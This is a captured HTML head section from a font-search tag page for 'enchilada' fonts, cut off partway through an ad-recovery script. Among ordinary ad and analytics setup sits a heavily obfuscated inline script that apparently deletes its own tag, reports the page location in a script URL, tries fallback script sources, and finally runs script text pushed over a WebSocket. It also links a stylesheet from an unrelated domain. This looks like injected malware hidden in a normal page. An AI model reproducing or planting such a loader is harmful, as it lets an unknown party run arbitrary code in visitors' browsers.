

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/tag/0/enchilada
body_size: 29154
content:
<!doctype html>
<html lang="en">
<head>
	<title>enchilada fonts Search like Enchilada, Cheesy Enchilada Regu</title>
	<meta name="description" content="enchilada fonts Search like Enchilada, Cheesy Enchilada Regu - enchilada fonts Search like Enchilada, Cheesy Enchilada Regular, Cheesy Enchilada Doodles Regul">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return 